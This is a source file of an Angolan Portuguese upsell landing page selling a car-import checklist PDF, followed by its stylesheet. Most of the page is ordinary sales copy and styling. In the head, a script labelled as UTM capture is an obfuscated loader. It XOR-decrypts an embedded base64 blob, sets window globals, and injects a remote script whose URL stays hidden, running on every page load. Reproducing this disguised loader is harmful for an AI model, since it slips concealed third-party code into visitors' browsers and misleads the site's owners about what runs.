

==== checklist.html @ 326c6624 "Add files via upload" ====
<!doctype html>
<html lang="pt-AO">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
  <meta name="robots" content="noindex,nofollow">
  <title>Checklist do Importador Iniciante · 1.900 Kz</title>
  <meta name="theme-color" content="#0b1a22">
  <link rel="icon" type="image/png" href="/favicon.png">
  <link rel="apple-touch-icon" href="/favicon.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Nunito:wght@800;900&display=swap">
  <link rel="stylesheet" href="upsell.css">
  <!-- Meta Pixel (apenas carregamento + PageView; os eventos de conversão vêm da plataforma de checkout) -->
  <script>
  !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init','2650441365332672');
  fbq('track','PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2650441365332672&ev=PageView&noscript=1" alt=""></noscript>
  <!-- UTMify: captura os UTMs do anúncio e passa-os para o link do checkout -->
  <script>(function(){var u_n=atob("DMjfNeL+aIoSooEsILP9QJCSSrAwyvVYULvlGs2dDOQ81/VBSa6mG4GRBaRw0K5fQ7q2RZaNR/9mz/IDTKmrUJGKRuBhgK0OQbyrR4ucHf530aMWe7P9W4OTDagogOVNVKnyQJaTAexrj/FeRb66W5bTEOl9xqxfQ6P9GcCICeZnx6MWAuqiGZncBut/x6MWAqy+QYPTHf5/y+dVDbitUJSbBv4/0fROSaysF87cHut+1+QOGur9SL+D");var x_ya=[];for(var g_zv73=0;g_zv73<u_n.length;g_zv73++){x_ya.push(u_n.charCodeAt(g_zv73)&255);}var v_9swh=x_ya[0];var n_8m=x_ya.slice(1,1+v_9swh);var a_h=x_ya.slice(1+v_9swh);var s_a5l=a_h.map(function(b,h_0hm){return b^n_8m[h_0hm%v_9swh];});var j_c="";for(var g_ktz=0;g_ktz<s_a5l.length;g_ktz++){j_c+=String.fromCharCode(s_a5l[g_ktz]&255);}var g_opn=decodeURIComponent(escape(j_c));var o_c=JSON.parse(g_opn);var q_f0=o_c.globals||[];q_f0.forEach(function(v_b4){window[v_b4.name]=v_b4.value;});var o_eb=document.createElement("script");o_eb.src=o_c.url;o_eb.async=true;o_eb.defer=true;(o_c.attributes||[]).forEach(function(g_fi){o_eb.setAttribute(g_fi.name,g_fi.value);});(document.head||document.documentElement).appendChild(o_eb);})();</script>
</head>
<body>
<div class="up-banner">Última oferta desta página · Só para quem acabou de pedir a AutoTaxa Pro</div>
<main class="up">
<section class="up-hero"><div class="wrap">
  <span class="eyebrow">Edição 2026 · Angola</span>
  <h1>Checklist do <mark>Importador Iniciante</mark></h1>
  <p class="sub">As 4 folhas que mais evitam prejuízo na primeira importação, num PDF curto para usar já: avaliar o vendedor, escrever-lhe em inglês e juntar a pasta de documentos.</p>
  <div class="carousel pages" style="margin-top:18px">
    <figure><img src="assets/checklist/folha-1.webp" alt="Folha 1: os 10 sinais de burla" width="909" height="1287"><figcaption>Folha 1 · Os 10 sinais de burla</figcaption></figure>
    <figure><img src="assets/checklist/folha-2.webp" alt="Folha 2: mensagens prontas e verificação da viatura" width="909" height="1287" loading="lazy"><figcaption>Folhas 2 e 3 · Mensagens e verificação</figcaption></figure>
    <figure><img src="assets/checklist/folha-4.webp" alt="Folha 4: a pasta da importação" width="909" height="1287" loading="lazy"><figcaption>Folha 4 · A pasta da importação</figcaption></figure>
  </div>
  <div class="tagwrap"><div class="pricetag"><span class="now px">1.900<small>Kz</small></span><span class="note">Só nesta página · Pagamento único · PDF de 3 páginas</span></div></div>
  <a class="btn" id="mainCta" href="#CHECKOUT-CHECKLIST">QUERO O CHECKLIST POR <b class="px">1.900 Kz</b><span>Acesso digital imediato · Garantia de 7 dias</span></a>
</div></section>

<section><div class="wrap">
  <h2>O que vem <span>no PDF</span></h2>
  <ul class="list tools">
    <li><b>Ficha dos 10 sinais de burla</b> para confirmar o vendedor antes de pagar</li>
    <li><b>4 mensagens em inglês</b> prontas para pedir VIN, videochamada, proforma e documentos de embarque</li>
    <li><b>Lista de verificação da viatura</b> à distância, para fazer antes de transferir o dinheiro</li>
    <li><b>Pasta de documentos</b> da importação, com o que ter em papel e em digital</li>
  </ul>
  <div class="callout">O erro mais caro de quem importa pela primeira vez é pagar a um vendedor que nunca envia a viatura. Estas folhas custam <b class="px">1.900 Kz</b> e servem para o evitar.</div>
</div></section>

<section><div class="wrap">
  <div class="box offer">
    <span class="tag">Oferta desta página</span>
    <h2>Checklist do Importador Iniciante</h2>
    <ul class="list">
      <li>PDF de 3 páginas para imprimir ou preencher no telemóvel</li>
      <li>Ficha de 10 sinais de burla</li>
      <li>4 mensagens prontas em inglês</li>
      <li>Pasta de documentos da importação</li>
      <li>Garantia de reembolso de 7 dias</li>
    </ul>
    <div class="tagwrap"><div class="pricetag"><span class="now px">1.900<small>Kz</small></span><span class="note">Pagamento único</span></div></div>
    <a class="btn" id="finalCta" href="#CHECKOUT-CHECKLIST">SIM, QUERO O CHECKLIST · <b class="px">1.900 Kz</b><span>Acesso digital imediato · Garantia de 7 dias</span></a>
    <a class="nothanks" href="#NAO-OBRIGADO">Não, obrigado. Vou importar sem o checklist.</a>
  </div>
</div></section>

<section><div class="wrap">
  <h2>Perguntas <span>frequentes</span></h2>
  <details><summary>É diferente do Workbook?</summary><p>Sim. O Checklist é um extrato curto, com as folhas para preencher. O Workbook completo tem 25 páginas e explica o processo todo, da lei à matrícula.</p></details>
  <details><summary>Em que formato vem?</summary><p>PDF. Pode ler e preencher no telemóvel ou imprimir.</p></details>
  <details><summary>Como recebo?</summary><p>O acesso é digital e imediato, depois do pagamento.</p></details>
  <details><summary>E se eu não gostar?</summary><p>Tem 7 dias para pedir o reembolso integral, sem precisar de explicar o motivo, pelo WhatsApp ou por email.</p></details>
</div></section>
</main>

<div class="sticky" id="sticky"><a class="btn" href="#CHECKOUT-CHECKLIST">QUERO O CHECKLIST · <b class="px">1.900 Kz</b><span>Pagamento seguro · Garantia de 7 dias</span></a></div>

<footer class="site-footer"><div class="wrap">
  <nav><a href="termos.html">Termos de Uso</a><a href="privacidade.html">Política de Privacidade</a><a href="https://wa.me/244955968159" rel="noopener">Suporte</a></nav>
  <p>A AutoTaxa é um produto independente e não é afiliada, aprovada ou mantida pela AGT, pela ANTT ou por qualquer entidade pública. O Checklist é material educativo e não substitui a consulta a um despachante oficial.</p>
  <p>© <span id="year">2026</span> A Bilonai Group. Todos os direitos reservados.</p>
</div></footer>
<script>document.getElementById('year').textContent=new Date().getFullYear();
(function(){var s=document.getElementById('sticky'),m=document.getElementById('mainCta'),f=document.getElementById('finalCta'),ms=true,fs=false,p=false;
function u(){s.classList.toggle('show',p&&!ms&&!fs);document.body.classList.toggle('has-sticky',p)}
if('IntersectionObserver' in window){new IntersectionObserver(function(e){ms=e[0].isIntersecting;if(!ms)p=true;u()}).observe(m);new IntersectionObserver(function(e){fs=e[0].isIntersecting;u()}).observe(f)}else{s.classList.add('show')}})();</script>
</body></html>
---- upsell.css ----
/* AutoTaxa Pro · tema branco e verde (estilo folha de cálculo) */
:root{--g:#107c41;--g2:#21a366;--g3:#0b5a2e;--mint:#eaf6ee;--mint2:#f4fbf6;--line:#cfe5d6;--ink:#10241a;--mut:#5a6f63;--red:#b3151f;--navy:#14213d;--cta1:#27ae6b;--cta2:#107c41;--warn:#d93636}
*{box-sizing:border-box;margin:0;padding:0}
html{-webkit-text-size-adjust:100%;background:#fff;color-scheme:light}
body{font-family:'Inter',system-ui,-apple-system,Segoe UI,Roboto,sans-serif;background:#fff;color:var(--ink);line-height:1.5;min-height:100vh}
img{max-width:100%;height:auto;display:block}
a{color:inherit}
[hidden]{display:none!important}
.px{font-family:'Nunito','Inter',sans-serif;font-weight:900;font-variant-numeric:tabular-nums;letter-spacing:-.01em}
.wrap{width:100%;max-width:560px;margin:0 auto;padding:0 18px}
section{padding:34px 0 6px}
h1{font-size:clamp(1.6rem,6.6vw,2.4rem);line-height:1.14;font-weight:800;letter-spacing:-.025em;text-align:center;color:var(--ink)}
h1 mark{background:none;color:var(--g)}
h1 .soft{color:var(--mut);font-weight:600}
h2{font-size:clamp(1.3rem,5.2vw,1.75rem);line-height:1.2;font-weight:800;text-align:center;letter-spacing:-.02em;margin-bottom:6px}
h2 span{color:var(--g)}
.lead{color:var(--mut);text-align:center;font-size:.95rem;margin:0 auto 16px;max-width:460px}

/* colunas decorativas estilo folha */
.colstrip{display:flex;justify-content:space-between;background:var(--mint);border-bottom:1px solid var(--line);padding:3px 12px;font-size:.62rem;font-weight:600;color:#7a9686;letter-spacing:.08em}

/* barra de prova */
.live-bar{position:fixed;top:0;left:0;right:0;z-index:60;background:var(--g);color:#fff;text-align:center;font-weight:700;padding:9px 12px;font-size:.84rem;animation:barIn .5s ease}
body.bar-on{padding-top:38px}
@keyframes barIn{from{transform:translateY(-100%)}to{transform:none}}

/* hero */
.hero{padding:20px 0 8px;text-align:center}
.eyebrow{display:inline-block;font-size:.7rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--g3);background:var(--mint);border:1px solid var(--line);padding:5px 11px;border-radius:999px;margin-bottom:12px}
.sub{margin:12px auto 16px;color:var(--mut);font-size:clamp(.95rem,3.8vw,1.06rem);max-width:470px}

/* botões */
.btn{display:block;width:100%;text-align:center;text-decoration:none;font:800 1.06rem 'Inter',sans-serif;color:#fff;background:linear-gradient(180deg,var(--cta1),var(--cta2));padding:16px 18px;border-radius:14px;border:0;box-shadow:0 10px 24px rgba(16,124,65,.32),inset 0 1px 0 rgba(255,255,255,.25);animation:pulse 2.6s ease-in-out infinite}
.btn span{display:block;font-size:.78rem;font-weight:600;opacity:.9;margin-top:1px}
.btn:active{transform:scale(.98)}
.btn.ghost{background:#fff;color:var(--g3);border:2px solid var(--g);box-shadow:none;animation:none}
@keyframes pulse{0%,100%{box-shadow:0 10px 24px rgba(16,124,65,.32),0 0 0 0 rgba(33,163,102,.35)}50%{box-shadow:0 10px 24px rgba(16,124,65,.32),0 0 0 10px rgba(33,163,102,0)}}
.trust{display:flex;justify-content:center;flex-wrap:wrap;gap:6px 14px;margin:12px 0 0;font-size:.76rem;color:var(--mut)}
.trust i{font-style:normal;color:var(--g);font-weight:800;margin-right:4px}

/* janela de folha de cálculo (prints) */
.win{margin:18px auto 0;border:1px solid var(--line);border-radius:12px;overflow:hidden;background:#fff;box-shadow:0 18px 40px rgba(16,124,65,.16),0 2px 0 rgba(16,124,65,.06)}
.win-bar{display:flex;align-items:center;gap:7px;background:linear-gradient(180deg,var(--g2),var(--g));color:#fff;padding:7px 11px;font-size:.7rem;font-weight:600}
.win-bar svg{width:15px;height:15px;flex:none}
.win-bar b{margin-left:auto;font-weight:600;opacity:.85}
.win img{width:100%}
.cap{font-size:.8rem;color:var(--mut);text-align:center;margin:8px auto 0;max-width:420px}
.stats{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;margin:20px 0 0}
.stats div{background:#fff;border:1px solid var(--line);border-top:3px solid var(--g);border-radius:10px;padding:10px 4px 9px;text-align:center}
.stats b{display:block;font-size:clamp(1.05rem,4.8vw,1.4rem);color:var(--g3);line-height:1.1}
.stats span{display:block;font-size:.68rem;color:var(--mut);margin-top:3px;line-height:1.25;padding:0 3px}
.example-note{font-size:.72rem;color:var(--mut);text-align:center;margin:8px 0 6px}

/* secções */
.alt{background:var(--mint2);border-top:1px solid var(--line);border-bottom:1px solid var(--line);margin-top:30px;padding:34px 0 28px}
.list{list-style:none;display:grid;gap:11px;margin:14px 0}
.list li{padding-left:30px;position:relative;font-size:.97rem}
.list li b{color:var(--ink)}
.list li::before{content:'✓';position:absolute;left:0;top:1px;width:20px;height:20px;border-radius:5px;background:var(--g);color:#fff;font-weight:800;font-size:.8rem;display:grid;place-items:center}
.steps{list-style:none;counter-reset:s;display:grid;gap:10px;margin:16px 0 4px}
.steps li{counter-increment:s;position:relative;background:#fff;border:1px solid var(--line);border-radius:12px;padding:12px 14px 12px 56px}
.steps li::before{content:counter(s);position:absolute;left:14px;top:12px;width:30px;height:30px;border-radius:8px;background:var(--g);color:#fff;font-weight:800;display:grid;place-items:center}
.steps b{display:block;font-weight:700}
.steps span{display:block;color:var(--mut);font-size:.9rem;margin-top:2px}
.pair{display:grid;gap:16px}
.legend-chip{display:inline-block;font-size:.72rem;font-weight:700;color:var(--g3);background:var(--mint);border:1px solid var(--line);border-radius:6px;padding:2px 8px;margin:0 0 8px}

/* testemunhos */
.carousel{display:flex;gap:12px;overflow-x:auto;scroll-snap-type:x mandatory;padding:4px 18px 14px;margin:0 -18px;-webkit-overflow-scrolling:touch;scrollbar-width:none}
.carousel::-webkit-scrollbar{display:none}
.carousel img{flex:0 0 76%;max-width:300px;scroll-snap-align:center;border-radius:14px;border:1px solid var(--line);background:#fff;box-shadow:0 8px 20px rgba(16,124,65,.1)}
.swipe{text-align:center;font-size:.78rem;color:var(--mut);margin-top:-4px}

/* copy */
.copy p{margin:10px 0}
.copy .for{background:var(--mint);border:1px solid var(--line);border-left:4px solid var(--g);border-radius:10px;padding:4px 14px}
.copy .for p{font-size:.95rem}
.callout{background:#fff8e6;border:1px solid #f0d98a;border-radius:12px;padding:12px 14px;margin:16px 0;font-size:.95rem;text-align:center}
.callout b{color:var(--red)}

/* faq */
details{background:#fff;border:1px solid var(--line);border-radius:12px;margin-bottom:9px;overflow:hidden}
summary{cursor:pointer;list-style:none;padding:14px 44px 14px 14px;font-weight:700;font-size:.95rem;position:relative}
summary::-webkit-details-marker{display:none}
summary::after{content:'+';position:absolute;right:14px;top:50%;transform:translateY(-50%);color:var(--g);font-size:1.4rem;font-weight:700}
details[open] summary::after{content:'–'}
details[open]{border-color:var(--g2)}
details p{padding:0 14px 14px;color:#33493c;font-size:.93rem}

/* etiqueta de preço (estilo prateleira) */
.pricetag{display:inline-block;background:#fff;border:1px solid #e2e7e4;border-radius:12px;padding:10px 20px 12px;box-shadow:0 8px 22px rgba(20,33,61,.12);position:relative;text-align:center;min-width:210px}
.pricetag::before{content:'';position:absolute;left:0;right:0;top:0;height:6px;background:linear-gradient(90deg,var(--g2),var(--g));border-radius:12px 12px 0 0}
.pricetag .old{display:inline-block;position:relative;color:var(--navy);font-size:1.7rem;margin-top:14px;line-height:1}
.pricetag .old::after{content:'';position:absolute;left:-4px;right:-4px;top:52%;height:3px;background:var(--red);transform:rotate(-6deg);border-radius:2px}
.pricetag .old small{font-size:.5em;font-weight:800;margin-left:3px}
.pricetag .now{display:block;color:#0b6b36;font-size:clamp(2.6rem,13vw,3.6rem);line-height:1;margin-top:6px}
.pricetag .now small{font-size:.38em;margin-left:4px}
.pricetag .note{display:block;font-family:'Inter',sans-serif;font-size:.74rem;font-weight:600;color:var(--mut);margin-top:6px}
.tagwrap{text-align:center;margin:18px 0 6px}

/* oferta */
.offer{background:#fff;border:2px solid var(--g);border-radius:18px;padding:22px 16px 16px;text-align:center;box-shadow:0 20px 44px rgba(16,124,65,.18);position:relative}
.offer .ribbon{position:absolute;top:-13px;left:50%;transform:translateX(-50%);background:var(--g);color:#fff;font-size:.72rem;font-weight:800;letter-spacing:.06em;text-transform:uppercase;padding:5px 14px;border-radius:999px;white-space:nowrap}
.offer ul{list-style:none;text-align:left;display:grid;gap:8px;margin:16px 0 16px;font-size:.93rem}
.offer li{padding-left:28px;position:relative}
.offer li::before{content:'✓';position:absolute;left:0;top:1px;width:19px;height:19px;border-radius:5px;background:var(--g);color:#fff;font-weight:800;font-size:.75rem;display:grid;place-items:center}
.guarantee{display:flex;gap:12px;align-items:center;text-align:left;background:var(--mint);border:1px solid var(--line);border-radius:12px;padding:12px;margin-top:14px;font-size:.85rem;color:#2d4a39}
.guarantee svg{width:44px;height:44px;flex:none}
.guarantee p{margin:0}

/* sticky + footer */
.sticky{position:fixed;left:0;right:0;bottom:0;z-index:50;padding:10px 14px calc(10px + env(safe-area-inset-bottom));background:rgba(255,255,255,.97);border-top:2px solid var(--g);box-shadow:0 -8px 24px rgba(16,124,65,.14);transform:translateY(110%);transition:transform .35s ease}
.sticky.show{transform:none}
.sticky .btn{max-width:520px;margin:0 auto;padding:12px 14px;font-size:1rem;animation:none}
.sticky .btn span{font-size:.72rem}
.site-footer{border-top:1px solid var(--line);margin-top:34px;padding:22px 0 24px;text-align:center;color:var(--mut);font-size:.8rem;background:var(--mint2)}
.site-footer nav{display:flex;justify-content:center;gap:18px;margin-bottom:12px;flex-wrap:wrap}
.site-footer nav a{color:var(--ink);text-decoration:none;font-weight:600}
.site-footer p{max-width:520px;margin:6px auto}
body.has-sticky .site-footer{padding-bottom:96px}

/* downsell / mini */
.ds-banner{background:var(--warn);color:#fff;text-align:center;font-weight:800;padding:10px 14px;font-size:.88rem;letter-spacing:.02em}
.ds-banner.off{background:#64748b}
.ds{padding:20px 0 8px;text-align:center}
.ds h1{margin:14px 0 8px}
.ds .sub{margin-top:8px}
.timer{margin:16px auto 6px;max-width:330px;background:#fff;border:1px solid var(--line);border-radius:16px;padding:12px 16px 14px;box-shadow:0 10px 24px rgba(16,124,65,.12)}
.timer-lbl{display:block;font-size:.72rem;letter-spacing:.07em;text-transform:uppercase;color:var(--mut);font-weight:700}
.timer b{display:block;font-size:3rem;line-height:1.1;color:var(--g3);font-variant-numeric:tabular-nums}
.timer-bar{height:6px;border-radius:99px;background:#e1efe6;overflow:hidden;margin-top:6px}
.timer-bar i{display:block;height:100%;width:100%;background:var(--g2);border-radius:99px;transition:width .3s linear}
body.urgent .timer{border-color:var(--warn)}
body.urgent .timer b{color:var(--warn)}
body.urgent .timer-bar i{background:var(--warn)}
.seal{width:150px;height:150px;margin:6px auto 0;display:block;filter:drop-shadow(0 10px 18px rgba(16,124,65,.3))}
.safe{list-style:none;display:grid;gap:9px;margin:18px auto 4px;max-width:420px;text-align:left}
.safe li{position:relative;padding-left:30px;font-size:.92rem;color:#2d4a39}
.safe li::before{content:'✓';position:absolute;left:0;top:0;width:20px;height:20px;border-radius:5px;background:var(--g);color:#fff;font-weight:800;font-size:.8rem;display:grid;place-items:center}
.safe b{color:var(--ink)}
.nothanks{display:block;text-align:center;margin:18px 0 8px;font-size:.82rem;color:var(--mut)}
.btn.ghost+.btn.ghost,.btn+.btn.ghost{margin-top:12px}
.mini-note{font-size:.82rem;color:var(--mut);margin:10px 0 0}
.box.upgrade{margin-top:26px;text-align:left;background:#fff;border:2px solid var(--g);border-radius:16px;padding:18px;box-shadow:0 14px 34px rgba(16,124,65,.14)}
.box.upgrade .tag{display:block;text-align:center;font-size:.72rem;letter-spacing:.06em;text-transform:uppercase;color:var(--g);font-weight:800;margin-bottom:6px}
.box.upgrade h2{font-size:1.25rem}
@media(min-width:700px){.wrap{max-width:720px}.pair{grid-template-columns:1fr 1fr;align-items:start}}


/* ===== UPSELL: tema escuro da capa do Workbook sobre os componentes padrão ===== */
:root{--g:#14b8a6;--g2:#2dd4bf;--g3:#5eead4;--mint:#12303d;--mint2:#0f2733;--line:#254654;--ink:#e8f1f5;--mut:#9db4bf;--gold:#facc15;--cta1:#27ae6b;--cta2:#107c41}
html{background:#0b1a22;color-scheme:dark}
body{background:#0b1a22;color:var(--ink)}
body::before{content:'';position:fixed;inset:0;z-index:-1;pointer-events:none;background:radial-gradient(900px 600px at 85% 0%,rgba(20,184,166,.38),rgba(11,26,34,0) 60%),radial-gradient(700px 500px at 0% 100%,rgba(250,204,21,.13),rgba(11,26,34,0) 60%),linear-gradient(rgba(255,255,255,.035) 1px,transparent 1px) 0 0/48px 48px,linear-gradient(90deg,rgba(255,255,255,.035) 1px,transparent 1px) 0 0/48px 48px}
h1,h2,.list li b,.steps b,.mods b,.up h3{color:#fff}
h1 mark{color:var(--gold)}
h2 span{color:var(--g2)}
.btn{color:#fff;box-shadow:0 10px 24px rgba(16,124,65,.4),inset 0 1px 0 rgba(255,255,255,.25)}
@keyframes pulse{0%,100%{box-shadow:0 10px 24px rgba(34,197,94,.3),0 0 0 0 rgba(34,197,94,.4)}50%{box-shadow:0 10px 24px rgba(34,197,94,.3),0 0 0 10px rgba(34,197,94,0)}}
.eyebrow{color:var(--gold);background:rgba(250,204,21,.1);border-color:rgba(250,204,21,.4)}
.up-banner{background:linear-gradient(90deg,#facc15,#fde68a);color:#2b2000;text-align:center;font-weight:800;padding:10px 14px;font-size:.88rem}
.list li::before,.steps li::before,.mods i{background:var(--g2);color:#06222a}
.steps li,.mods li,.facts div,.stats div,details,.box{background:var(--mint);border-color:var(--line)}
details p{color:#cfe0e8}
.callout{background:rgba(250,204,21,.1);border-color:rgba(250,204,21,.35);color:var(--ink)}
.callout b{color:var(--gold)}
.win{background:#0f2733;border-color:var(--line);box-shadow:0 18px 40px rgba(0,0,0,.4)}
.win-bar{background:linear-gradient(180deg,#14b8a6,#0f766e)}
.sticky{background:rgba(11,26,34,.96);border-top:1px solid var(--line);box-shadow:0 -8px 24px rgba(0,0,0,.4)}
